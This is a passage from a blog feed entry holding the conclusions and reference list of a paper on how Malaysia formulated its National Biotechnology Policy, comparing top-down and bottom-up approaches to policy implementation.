style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; line-height: 200%; mso-ansi-language: EN-US; mso-bidi-language: AR-SA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-US;\"\u003E\u003Cbr clear=\"all\" style=\"page-break-before: always;\" \/\u003E\n\u003C\/span\u003E\n\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E5.0\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003ECONCLUSIONS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\nThis paper\ngenerates insights that may help develop better understanding of public policy\nmaking in Malaysia, in particular the National Biotechnology Policy. Two\nobservations that can be made from the National Biotechnology Policy formulation\nprocess in Malaysia are highlighted here. Firstly, policymakers in developing\ncountries like Malaysia often assume central roles in initiating, shaping and\npursuing public policies. They are frequently the most important actors in\npropelling issues and problems into agenda for government action. Secondly, a\nwell mobilized policy consultants and policy network may make a critical difference\nin ensuring a successful adoption and implementation of the policy proposal in\na multiracial country like Malaysia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\nSelecting an\nappropriate approach to use as the most appropriate approach to formulate and\nimplement a public policy should be determined by reference to the need and\nsuitability issues to be assessed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\nBottom-up\napproach recognizes that individuals at subordinate levels are likely to play\nan active part in implementation and may have some discretion to reshape\nobjectives of the policy and change the way it is implemented.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003EThe bottom-up approach sees policy\nimplementation is an interactive process involving policy makers, implementers\nfrom various levels of government, and other actors. Policy may change during\nimplementation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\nThere is no\nconclusion as to whether the top-down or bottom-up approach to implementation\nis better. What can be concluded is that both approaches provide valuable\ninformation to the implementation process and have their individual strength\nand weakness.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 200%; text-align: center;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"text-transform: uppercase;\"\u003EATTACHMENT\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"text-transform: uppercase;\"\u003EREFERENCES\u003Cspan class=\"nw\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: .5in; text-align: justify; text-indent: -.5in;\"\u003E\n\u003Cspan class=\"nw\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EChaturvedi, S. and\nRao, S.R. (2004). \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EBiotechnology and\nDevelopment: Challenges and Opportunities for Asia\u003C\/i\u003E. New Delhi: Academic\nFoundation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: .5in; text-align: justify; text-indent: -.5in;\"\u003E\n\u003Cspan class=\"nw\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EDaar, A.S.,\nBerndtson, K., Persad, D.L. \u0026amp; Singer, P.A. (2007). \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EHow can developing countries harness biotechnology to improve health\u003C\/i\u003E?\nBMC Public Health.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: .5in; text-indent: -.5in;\"\u003E\n\u003Cspan class=\"nw\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EdeLeon and deLeon, \u003Ci style=\"mso-bidi-font-style: normal;\"\u003E“What Ever Happened to Policy\nImplementation? An Alternative Approach,”\u003C\/i\u003E Journal of Public Administration\nResearch and Theory, 12, 4 (2002), pp. 467-492.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: .5in; text-align: justify; text-indent: -.5in;\"\u003E\n\u003Cspan class=\"nw\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EEvans, M. \u0026amp;\nDavies, J. (1999). \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EUnderstanding Policy\nTransfer: A Multi-level, Multi-Disciplinary Perceptive.\u003C\/i\u003E Public\nAdministration.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: .5in; text-align: justify; text-indent: -.5in;\"\u003E\n\u003Cspan class=\"nw\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EGlassman, R.H. \u0026amp;\nSun, A.Y. (2004). \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EBiotechnology:\nIdentifying advances from the hype.\u003C\/i\u003E Nature Reviews Drug Discovery.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: .5in; text-align: justify; text-indent: -.5in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: .5in; text-align: justify; text-indent: -.5in;\"\u003E\n\u003Cspan class=\"nw\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EHanf, K., Hjern, B.\nand Porter, D. (1978), \u003Ci style=\"mso-bidi-font-style: normal;\"\u003E‘Local networks of\nmanpower training in the Federal Republic of Germany and Sweden’\u003C\/i\u003E, in K.\nHanf and F. Scharpf (eds), Interorganisational Policy Making: Limits to\nCoordination and Central Control, London: Sage.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: .5in; text-align: justify; text-indent: -.5in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: .5in; text-align: justify; text-indent: -.5in;\"\u003E\n\u003Cspan class=\"nw\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EMatland, R. E.\n(1995). \u003Ci style=\"mso-bidi-font-style: normal;\"\u003ESynthesizing the implementation\nliterature: The Ambiguity Conflict model of Policy Implementation\u003C\/i\u003E. Journal\nof Public Administration Research and Theory.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: .5in; text-align: justify; text-indent: -.5in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: .5in; text-align: justify; text-indent: -.5in;\"\u003E\n\u003Cspan class=\"nw\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EMakinde, T. (2005). “\u003Ci style=\"mso-bidi-font-style: normal;\"\u003EProblems of Policy Implementation in\nDeveloping Nations: The Nigerian Experience\u003C\/i\u003E”. Department of Public\nAdministration, ObafemiAwolowo University, Ile-Ife, Nigeria.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: .5in; text-align: justify; text-indent: -.5in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: .5in; text-align: justify; text-indent: -.5in;\"\u003E\n\u003Cspan class=\"nw\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EMOSTI. (2006). \u003Ci style=\"mso-bidi-font-style: normal;\"\u003ENational Biotechnology Policy: Biotechnology\nfor Wealth Creation and Social Well-being.\u003C\/i\u003E Malaysia: Ministry of Science,\nTechnology and Innovation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: .5in; text-indent: -.5in;\"\u003E\nSabatier, P. (2005),\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E‘From policy implementation to policy\nchange: a personal odyssey’\u003C\/i\u003E, in A. Gornitzka, M. Kogan and A. Amaral (eds),\nReform and change in higher education: analyzing policy implementation,\nDordrecht: Springer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: .5in; text-indent: -.5in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: .5in; text-indent: -.5in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5810253891986923529\/posts\/default\/531718818351307490"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5810253891986923529\/posts\/default\/531718818351307490"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.upahbuatassignment.com\/2019\/06\/the-formulation-of-national.html","title":"THE FORMULATION OF NATIONAL BIOTECHNOLOGY POLICY"}],"author":[{"name":{"$t":"Upah Buat Assignment"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11701641420436335959"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXGbRgJ8m26C9jokBmqW00-siQ1IB_n8ilVQnYFB7gaSfcteLsZZf97EhMO046x4wlccCgUyRU-ziN6q6U4WkKzobvRlsn-ErICaX4nwkx4b58tjFbwcJ76dpU7IGxvvKHQdzUfe8R5WATOX1a3xxLHlMBMuqys-mGzWEkQ4tbEwQ\/s220\/ghost%20writer.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsW5ZxgfGVdeqKUMF4wlpLurvZYmYBG9knMuzrss545TA7LSnK1l45ubwCjDevRM7lzafREzjbyNUPg5ObOqt3KOLMn045XoPkFLJRfvUd_hNMl0L4Sq6lAc5jvOoYO7m__do5n_HhyQQt\/s72-c\/photo_88512_landscape_650x433.jpg","height":"72","width":"72"}}});